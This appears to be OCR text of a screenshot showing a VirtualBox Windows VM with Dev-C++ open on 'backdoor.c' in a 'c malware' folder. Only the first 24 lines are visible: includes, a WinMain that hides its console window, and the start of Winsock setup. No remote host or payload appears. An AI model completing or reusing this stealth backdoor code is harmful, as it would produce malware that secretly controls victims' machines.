 Activities
VirtualBox Machine
Jan 27 03:26
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
backdoor.c
1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<unistd.h>
4 #include<winsock2.h>
5 #include<windows.h>
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
14 //creating a handle and hiding the console window
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",NULL);
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24 exit(1);
Compiler Resources Compile Log Debug Find Results
Line: 42 Col: 13 Sel: 0 Lines: 44 Length: 1120 Insert Done parsing in 0.031 seconds
DEV
11:26 AM
1/26/2024
Right Ctrl